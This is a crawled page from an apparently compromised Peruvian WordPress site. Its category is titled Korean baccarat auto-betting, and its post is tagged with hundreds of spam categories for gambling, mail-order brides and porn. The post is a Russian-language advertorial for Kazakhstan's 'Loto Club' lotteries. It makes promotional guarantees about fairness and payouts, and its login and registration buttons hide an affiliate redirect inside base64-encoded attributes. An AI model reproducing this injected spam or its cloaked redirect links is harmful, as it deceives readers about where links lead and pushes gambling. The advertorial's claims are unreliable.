

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scp.com.pe/wordpress/?cat=104
body_size: 600866
content:
<!DOCTYPE html>
<html lang="es-PE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>아산바카라 자동 배팅 &#8211; SCP</title>
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="SCP &raquo; Feed" href="http://scp.com.pe/wordpress/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="SCP &raquo; Feed de comentarios" href="http://scp.com.pe/wordpress/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="SCP &raquo; 아산바카라 자동 배팅 Feed de categoría" href="http://scp.com.pe/wordpress/?feed=rss2&#038;cat=104" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/scp.com.pe\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.2"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.3'></script>
<script type='text/javascript' src='http://scp.com.pe/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.0'></script>
<link rel='https://api.w.org/' href='http://scp.com.pe/wordpress/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://scp.com.pe/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://scp.com.pe/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.2" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive category category-104 group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://scp.com.pe/wordpress/" rel="home">SCP</a></p>
											<p class="site-description">Otro sitio de WordPress</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Categoría: 아산바카라 자동 배팅</h1>			</header><!-- .page-header -->

			
<article id="post-11163" class="post-11163 post type-post status-publish format-standard hentry category-1xbet-casino-online category-asian-online-dating category-asian-wife-finder category-asian-wife-for-sale category-asian-wives category-asian-women-for-marriage category-asino-fun category-asino-pro category-asinocasino-live category-aviator category-aviator-brazil category-aviator-casino-fr category-aviator-game-how-to-win-onlain-kazino-predlagaet-810 category-aviator-in category-avro-2024-un-secm-mrhlsinin-f-qrupunun-qalibi-on-baxis-xaricdetehsil-591 category-azerbajany-mostbet category-b1bet-apostas category-b1bet-br category-b1bet-brazil category-bacharach---- category-bahis-sitesi category-bahsegel-giris category-bankobet category-basaribet category-bbrbet-colombia category-bbrbet-mx category-belugabahis-4 category-best-black-dating-sites category-best-chinese-dating-sites category-best-dating-apps category-best-dating-reviews category-best-dating-sites category-best-dating-sites-for-over-40 category-best-filipino-dating-sites category-best-international-dating-sites category-best-interracial-dating-apps category-best-interracial-dating-sites category-best-interracial-dating-sites-free category-best-latin-dating-websites category-best-mail-order-bride-services category-best-mail-order-bride-sites category-best-mail-order-brides category-best-nationality-man-to-datehttps3-bp-blogspot-com-kbknlnppsdovogaaauqobiaaaaaaaagiqgwgzmkhtbi4s400beautiful-bbw-13_mini-jpgloving-someone-long-distance category-best-online-dating-sites category-best-senior-dating-sites category-best-way-to-meet-women category-best-whiskey category-best-links-for-seo-telegram-seokaya category-best-links-for-seo-telegram-seokaya-2 category-bet10 category-bet10-casino category-bet10-casino-2 category-betmotion-brazil category-betmotion-casino-basil category-bettilt-casino category-bhdec category-bht2 category-bizzo-casino category-blackjack category-blog category-blog-2 category-book-of-ra category-bookkeeping category-bootcamp-de-programacion-2 category-bride-catalogs category-brides category-brides-for-sale category-btbtnov category-btt2 category-bukmacherzy-legalni category-buy-a-thai-wife category-buy-a-wife category-buy-a-wife-online category-buy-colombian-wife category-buy-mail-order-bride category-caesars-sportsbook-promo-code-sbwire1000-1k-first-bet-present-for-alcs-nlcs-amp-nfl-7-days-7-985 category-casibom-tr category-casino category-casino-en-ligne-fr category-casino-onlina-ca category-casino-online-ar category-casino-online-it category-casinomaxi-giris category-casinos category-casinos-online category-casinozer-gg-online category-cbet-gg-cassino category-chelsea-carry-on-winning-start-with-cozy-victory-at-twente-77 category-cheltenham-bookies-provides-best-promotions-regarding-existing-customers-in-accordance-with-oddschecker-235 category-chinese-dating category-chinese-dating-apps category-chinese-dating-sites category-chinese-wife-dating category-chinese-women-for-marriage category-codere-argentina category-codere-italy category-colombian-brides category-colombian-mail-order-brides category-colombian-mail-order-wives category-colombian-mail-orderwives category-colombian-wife-dating category-colombian-wives category-content1 category-content2 category-costa-rican-women category-counter-strike-2 category-crazy-time category-cryptocurrency-exchange category-cryptocurrency-news category-cryptocurrency-service category-csdino category-czy-slottica-jest-legalna-przez-atlantic-490 category-das-beste-casino-deutschlands-94 category-date-ukrainian-women category-dating-a-foreigner category-dating-apps-for-40-years-olds category-dating-chinese-women category-dating-colombian-women category-dating-online category-dating-reviews category-dating-site-review category-dating-sites-for-40-years-olds category-dating-sites-review category-dating-sites-reviews category-dating-someone-from-a-different-country category-dating-thai-women category-dating-tips-for-men category-dating-women-online category-dirty-talk category-done category-education category-efl-cup-predictions-amp-betting-ideas-league-cup-carabao-cup-816 category-en-guvenilir-ve-en-yi-ho-geldin-bonusu-veren-bahis-2 category-escort category-esports-betting category-fall-in-love-with-someone-you-dont-share-a-common-language category-filipino-brides category-filipino-mail-order-brides category-filipino-mail-order-brides-cost category-filipino-wife-dating category-filipino-wives category-filipino-women category-financetaxes category-find-a-bride category-find-a-bride-online category-find-a-wife category-find-a-wife-online category-find-latin-wife category-find-mail-order-bride category-find-mail-order-bride-online category-find-mail-order-brides-online category-find-mail-order-wife category-find-thai-wife-online category-find-wife-online category-fintech-4 category-fintech-5 category-fintech-2 category-first-date-game category-foreign-brides category-foreign-wife-dating category-forex-investing-2 category-forex-trading category-fortune-tiger-brazil category-frauen-aus-dem-osten-katalog category-free-chinese-dating-sites category-free-international-dating category-free-interracial-dating-sites category-gama-casino category-gambling category-games category-gates-of-olympus-2 category-generative-ai category-german-women category-gg-bets category-girls-do-porn category-gta- category-gta5-- category-healthfitnessacne category-healthfitnessdepression category-homefamilygardening category-homefamilyhobbies category-hot-women category-how-to-date-someone-internationally category-how-to-have-a-small-wedding category-idman-mrclri-v-onlayn-kazino-500-bonus-qazanin-giris-566 category-india-mostbet category-india-official-site-bonus-25000-136 category-inerracial-dating category-international-dating category-international-marriages category-internetbusinessezinepublishing category-interracial-dating-sites category-interracial-lesbian-dating category-is-it-possible-to-fall-in-love-with-someone-even-if-you-dont-share-a-common-language category-is-slottica-real-or-fake-gornym-rogu-861 category-it-education category-it-vacancies-3 category-it-vakansii category-it-obrazovanie-4 category-it-obrazovanie-2 category-it-obrazovanie category-jak-usunac-konto-na-slottica-dog-house-megaways-graj-209 category-japanese-brides category-japanese-brides-for-sale category-japanese-dating-apps category-japanese-dating-sites category-japanese-interracial-dating category-japanese-mail-order-bride-cost category-japanese-mail-order-bride-sites category-japanese-mail-order-brides category-japanese-mail-order-wives category-japanese-wife-dating category-japanese-wife-finder category-japanese-women category-jordan-spieth-shoots-6-under-64-sony-open-2023-146 category-juegos category-karavanbet-casino category-kasyno-online-pl category-kasyno-slottica-aby-dowiedziec-706 category-king-johnnie category-kosmos category-latin-brides category-latin-dating-online category-latin-dating-sites category-latin-girls-for-marriage category-latin-mail-order-brides category-latin-mail-order-wives category-latin-wife-dating category-latin-wives category-latin-women-for-marriage category-latinwomen-features category-league-two-relegation-betting-odds-2024-25-212 category-legalne-kasyno category-legalni-bukmacherzy category-legit-dating-sites category-legit-mail-order-brides category-leipzig-stadium-euro-venue-78 category-leovegas-finland category-leovegas-india category-leovegas-irland category-leovegas-sweden category-liga-england-2024-2025-resultats-actu-but-661 category-liverpool-vs-west-ham-conjecture-carabao-cup-25-09-2024-226 category-local-news category-lotus-gaming-- category-mail-order-bride category-mail-order-bride-services category-mail-order-bride-usa category-mail-order-brides category-mail-order-brides-for-sale category-mail-order-brides-online category-mail-order-brides-pricing category-mail-order-brides-usa category-mail-order-girlfriend category-mail-order-wife category-mail-order-wives category-mail-order-women category-maribet-casino-tr category-marriage-certificate-requirements category-marsbahis category-masalbet category-mature-ukrainian-wives category-meal-delivery-services category-meet-asian-women category-meet-foreign-brides-online category-meet-latina-wives category-meet-mail-order-brides-online category-meet-mature-women-online category-meet-women-online category-meet-women-women category-mejores-sitios-de-citas category-mostbet-apk category-mostbet-aviator-play-aviator-in-mostbet-casino-779 category-mostbet-az-90 category-mostbet-az-casino category-mostbet-az-giris category-mostbet-azerbaijan category-mostbet-azerbaycan category-mostbet-bonus-code-pennsylvania-dimers-secure-200-sports-betting-bonus-for-eagles-phillies-and-pirates-nfl-and-mlb-possibilities-today-552 category-mostbet-casino category-mostbet-casino-amp-roulette-on-typically-the-app-store-703 category-mostbet-casino-az category-mostbet-casino-azerbaycan category-mostbet-casino-online-uz category-mostbet-casino-uz-online category-mostbet-casinoda-aviator-crash-game-aviatorda-4400-try-kazanin-687 category-mostbet-cheltenham-presents-amp-free-wagers-2024-uk-368 category-mostbet-giris category-mostbet-giris-yapamiyorum-mostbet-guncel-giris-adresi-282 category-mostbet-gr category-mostbet-hungary category-mostbet-in-turkey category-mostbet-india category-mostbet-italy category-mostbet-kirish category-mostbet-north-carolina-promo-code-ajcnc-claim-200-in-bonus-bets-sept-2024-608 category-mostbet-norway category-mostbet-oynash category-mostbet-ozbekistonda category-mostbet-review-honest-in-depth-expert-assessment-updated-2024-606 category-mostbet-royxatga-olish category-mostbet-software-for-mobile-wagering-download-on-ios-amp-android-right-now-717 category-mostbet-survive-sports-betting-upon-the-app-store-65 category-mostbet-tr category-mostbet-uz category-mostbet-uz-casino category-mostbet-uz-kirish category-mostbet-uzbekistan category-mostbet-az91-idman-mercleri-ve-giri-325 category-mostbet-ru-serg category-mr-bet-casino-de category-mr-jack-bet-brazil category-m category-new-2 category-new-post category-new-posts category-news category-nlp-algorithms category-odkryj-emocje-zwiazane-z-grami-online-196 category-online-casino category-online-casino-au category-online-dating category-online-dating-sites category-online-casino-ind category-order-a-bride-online category-order-a-wife-onine category-ozwin-au-casino category-ozwin-casino-added-bonus-codes-amp-review-390 category-ozwin-free-chips-no-deposit-advance-and-explore-715 category-ozwin-on-collection-casino-australia-perform-aussie-pokies-amp-win-34 category-ozwin-on-line-casino-additional-bonuses-amp-codes-327-november-2024-856 category-p-1 category-pagbet-brazil category-paribahis-4 category-pb-dec category-pbn category-pbt2 category-pelican-casino-pl category-pf-21-10-2024 category-pin-up-az category-pin-up-az-casino category-pin-up-azerbaijan category-pin-up-brazil category-pin-up-casino category-pin-up-casino-az category-pin-up-casino-online-slots-review-485 category-pin-up-cassino category-pin-up-online-az category-pin-up-peru category-pinco category-pinup-apk category-pinup-az-casino category-pinup-brazil category-pixbet-cassino category-places-to-meet-single-women category-plangames-pro category-playfina-casino-com category-playfina-casino category-playfina-co category-playfina-info category-playfinacasino-live category-playfinawin-com category-plinko category-plinko-in category-plymouth-cheltenham-community-odds-14-aug-2024-carabao-cup-betting-818 category-polish-betting-sites category-polish-dating-online category-polish-mail-order-brides-cost category-polish-mail-order-wives category-polish-women-dating category-polscy-bukmacherzy category-porn category-pujan category-qizilbilet category-ramenbet category-real-mail-order-brides category-referenceeducationcollege category-resmi-site-casino-mostbet-para-icin-mostbet-calisma-aynasinda-cevrimici-oynayin-kayit-olun-411 category-ricky-casino-australia category-roku-casino category-russian-mail-order-bride category-russian-wife-finder category-se category-selfimprovementtimemanagement category-senior-dating-sites category-seo category-seo-links category-seth-bagan-south-dum-dum-kolkata-seth-bagan-map-benefits-amp-cons-photographs-reviews-and-real-estate-insights-0 category-sex-chat category-sexting category-sexy-girls category-shemale-dating-sites category-should-a-guy-pay-on-the-first-date category-sin-categoria category-single-latin-women category-single-women-for-marriage category-singles-dating-sites category-singles-over-40 category-slavic-brides category-slavic-dating-sites category-slot category-slot-oyunlari category-slottica-24-minimum-70-pln-205 category-slottica-36-demo-candy-monsta-27 category-slottica-39-graj-wonder-farm-795 category-slottica-49-casino-slottica-567 category-slottica-94-slottica-to-miejsce-gdzie-561 category-slottica-aplikacja-android-dead-graj-demo-hot-43 category-slottica-bonus-best-live-casino-apps-313 category-slottica-bonus-ohne-einzahlung-best-casino-online-review-808 category-slottica-bonus-za-registraci-best-europe-casino-online-416 category-slottica-bonus-za-rejestracje-kasyno-internetowe-483 category-slottica-bonuslar-1-live-casino-953 category-slottica-casino-games-play-live-casino-reviews-648 category-slottica-casino-logowanie-dzieki-slottica-pl-plus-darmowe-spiny-islamic-center-of-yorba-linda-765 category-slottica-casino-recenzja-2024-bonus-300-od-620-zl-plus-30-ds-304 category-slottica-cassino-demo-jackbox-multi-215 category-slottica-no-deposit-bonus-2025-wesrod-graczy-122 category-slottica-no-deposit-bonus-codes-graj-demo-fruit-million-366 category-slottica-paga-de-verdade-live-casino-online-india-171 category-slottica-r150-free-zywo-z-prawdziwymi-krupierami-300 category-slottica-recenze-hot-durnung-wins-36 category-slottica-withdrawal-times-das-plataformas-654 category-sober-living category-sober-living-5 category-software-development category-software-development-2 category-spinline-casino-net category-sports-gambling-and-latest-chances-mostbet-208 category-successful-interracial-marriages category-sugar-daddy-websites category-sugar-dating category-swedish-mail-order-brides category-telegram-seokaya category-tyyar-oyunu-mostbet-mostbet-aviator-game-692 category-thai-dating category-thai-dating-sites category-thai-mail-order-brides category-thai-mail-order-wives category-thai-women-for-marriage category-the-king--- category-top-asian-dating-sites category-top-dating-reviews category-top-dating-sites category-top-dating-sites-in-usa category-top-dating-sites-reviews category-toponlinecasino category-txt category-uncategorized category-verde-casino-hungary category-verde-casino-poland category-verde-casino-romania category-vulkan-vegas-de category-vulkan-vegas-de-login category-vulkan-vegas-germany category-vulkan-vegas-kasyno--wybierz-najlepsze-kasyno-online-2023-558 category-vulkan-vegas-kod-promocyjny-2021-4000-zl-125-fs-184 category-vulkan-vegas-lockt-neukunden-mit-einem-25-euro-bonus-ohne-einzahlung-392 category-vulkan-vegas-opinie-2023-recenzja-kasyna-od-polski-sloty-185 category-vulkan-vegas-poland category-vulkanvegas-poland category-what-are-russian-women-like category-what-is-leverage-trading-in-crypto-722 category-wife-finder category-wives-dating-online category-women-features category-women-for-marriage category-xo category-xslot category-xslotscasino category-igra-aviator-mostbet-na-dengi-i-besplatno-aviator-mostbet-933 category-977 category-kazino category-1126 category-mostbet-stavki-na-sport-v-uzbekistane-786 category-mfo category-novini category-novini-2 category-novosti category-1086 category-novosti-kriptovaljut category-rejting-kazino category-finteh-5 category-finteh-4 category-foreks-brokery category-foreks-brokery-2 category-foreks-obuchenie-3 category-foreks-obuchenie-6 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-loto-club tag-lotoclub">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=11163" rel="bookmark">Лото Клуб Онлайн ᐉ Регистрация и Вход Казахстан loto club kz</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<article id="post-2" class="post-2 page type-page status-publish ">
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">Лото Клуб</h1>
</header>
<p><!-- .entry-header --></p>
<div class="page-separator"></div>
<div class="entry-content" itemprop="articleBody">
<p>Лото Клуб в Казахстане — это ведущий оператор лотерейных игр в стране, предлагающий широкий выбор популярных лотерей для игроков. Компания была основана в 2007 году и за 15 лет работы завоевала доверие сотен тысяч казахстанцев.</p>
<div class="b-r b-r--after-p">
<div style="display: flex; width: 100%;height: 100%; display: flex;align-items: center; align-content: center; justify-content: center; overflow: auto;">
<div style="margin-right:20px;">
<div class="btn-box"><span data-href="" class="btn btn-size-big js-link" style="background-color:#1ab499;color:#ffffff;" target="_blank">Вход</span></div>
</div>
<div class="btn-box"><span data-href="=" class="btn btn-size-big js-link" style="background-color:#d01918;color:#ffffff;" target="_blank">Регистрация</span></div>
</div>
</div>
<div style="display: flex; width: 100%; height: 100%; align-items: center; align-content: center; justify-content: center; overflow: auto;"></div>
<div class="table-of-contents">
<div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div>
<ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"> Обзор Loto Club KZ</li>
<li class="level-1"> Разновидности Игр в Лото Клубе</li>
<li class="level-2">Bingo Club 37</li>
<li class="level-2">Keno Club</li>
<li class="level-1"> Ценовая политика и стоимость билетов в лотереях Лото Клуба</li>
<li class="level-1"> Участие в Лотерее Через Лото Клуб Онлайн</li>
<li class="level-2">Лото Клуб Вход в кабинет и Регистрация</li>
<li class="level-2">Инструкции по участию в тиражах лотерей</li>
<li class="level-1"> Акции и Бонусы</li>
<li class="level-2">Промо-акции Loto Club</li>
<li class="level-2">Программа лояльности и бонусы для постоянных игроков</li>
<li class="level-1"> Приложение и Социальные Сети</li>
<li class="level-2">Мобильное приложение</li>
<li class="level-2">Социальные сети</li>
<li class="level-1"> В Лото Клуб Как Выиграть?</li>
<li class="level-2">Стратегии игры на повышение шансов</li>
<li class="level-2">Анализ частоты выпадения номеров и статистики</li>
<li class="level-1"> Выводы</li>
<li class="level-1">Самые Популярные Вопросы</li>
<li class="level-2"> Как мне убедиться, что я не пропущу лотерейный розыгрыш?</li>
<li class="level-2"> Облагаются ли лотерейные выигрыши налогом в Казахстане?</li>
<li class="level-2"> Как происходит получение выигрышей?</li>
<li class="level-2"> Каков минимальный возраст для игры в Лото Клуб в Казахстане?</li>
<li class="level-2"> Могу ли я играть в игры Лото Клуба онлайн?</li>
<li class="level-2"> Как часто проводятся лотерейные розыгрыши?</li>
<li class="level-2"> Какие типы лотерейных игр доступны?</li>
<li class="level-2"> Являются ли игры Лото Клуба справедливыми?</li>
<li class="level-2"> Как мне купить лотерейные билеты через Лото Клуб в Казахстане?</li>
<li class="level-2">⭐️ Что такое Лото Клуб?</li>
</ol>
</div>
<h2 id="h2_1" class="toggleSwitch cardImage dropDown ckfmv qnzxj rxpns"> Обзор Loto Club KZ</h2>
<p>Основные принципы работы Лото Клуба — честность, прозрачность и надежность. Все тиражи лотерей проходят в прямом эфире под контролем комиссии и с использованием сертифицированного лототрона для случайной генерации выигрышных номеров. ЛотоКлуб гарантирует выплату всех выигрышей своим участникам в полном объеме.</p>
<div class="b-r b-r--after-p">
<div style="display: flex; width: 100%;height: 100%; display: flex;align-items: center; align-content: center; justify-content: center; overflow: auto;">
<div style="margin-right:20px;">
<div class="btn-box"><span data-href="=" class="btn btn-size-big js-link" style="background-color:#1ab499;color:#ffffff;" target="_blank">Вход</span></div>
</div>
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#d01918;color:#ffffff;" target="_blank">Регистрация</span></div>
</div>
</div>
<h2 id="h2_2" class="cardImage accordionItem paginationItem wmhew xglzc ritzk"> Разновидности Игр в Лото Клубе</h2>
<p>Онлайн Лото Клуб предлагает две основные разновидности лотерейных игр.</p>
<h3 id="bingo-club-37">Bingo Club 37</h3>
<p>Bingo Club 37 — это классическое лото или бинго из 37 номеров. Игроку выдается карточка с 15 случайными номерами, и во время тиража ведущий вытягивает номера из лототрона. Цель — быстрее всех закрыть на карточке заданную выигрышную комбинацию.</p>
<p>Bingo Club 37 проводится ежедневно, на выбор доступно 3 варианта участия:</p>
<div class="b-r b-r--after-p">
<div style="display: flex; width: 100%;height: 100%; display: flex;align-items: center; align-content: center; justify-content: center; overflow: auto;">
<div style="margin-right:20px;">
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#1ab499;color:#ffffff;" target="_blank">Вход</span></div>
</div>
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#d01918;color:#ffffff;" target="_blank">Регистрация</span></div>
</div>
</div>
<ul>
<li>Бинго 37 на 1 линию — цена билета 450 тенге</li>
<li>Бинго 37 на 2 линии — цена 700 тенге</li>
<li>Бинго 35+2 — цена 500 тенге</li>
</ul>
<h3 id="keno-club">Keno Club</h3>
<p>Keno Club — популярная числовая лотерея. Игрок выбирает от 1 до 10 номеров из 70 возможных. Во время тиража случайным образом выбирается 20 чисел. Чем больше совпадений с номерами на квитанции игрока, тем выше выигрыш.</p>
<p>Keno Club проводит тиражи каждые 3 минуты. Ставки начинаются от 50 тенге. Игрок может сделать ставку на ближайший тираж или на несколько тиражей вперед.</p>
<p class="tabContainer leftSidebar modalHeader ndptr mwxcl ohjbq"><span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="width" content="301"><meta itemprop="height" content="167"></span></p>
<div class="b-r b-r--after-p">
<div style="display: flex; width: 100%;height: 100%; display: flex;align-items: center; align-content: center; justify-content: center; overflow: auto;">
<div style="margin-right:20px;">
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#1ab499;color:#ffffff;" target="_blank">Вход</span></div>
</div>
<div class="btn-box"><span data-href="aHR0cHM6Ly9rdmluY29ycC5jb20vNmc1TTh5P3NvdXJjZT1sb3Rva2x1Yg==" class="btn btn-size-big js-link" style="background-color:#d01918;color:#ffffff;" target="_blank">Регистрация</span></div>
</div>
</div>
<h2 id="h2_3" class="chartPie jumbotron navBar wafcq yqkww bsznt"> Ценовая политика и стоимость билетов в лотереях Лото Клуба</h2>
<p>Клуб придерживается гибкой ценовой политики, позволяющей сделать участие в лотереях доступным для игроков с разным уровнем дохода. Минимальные ставки составляют всего 50-100 тенге.</p>
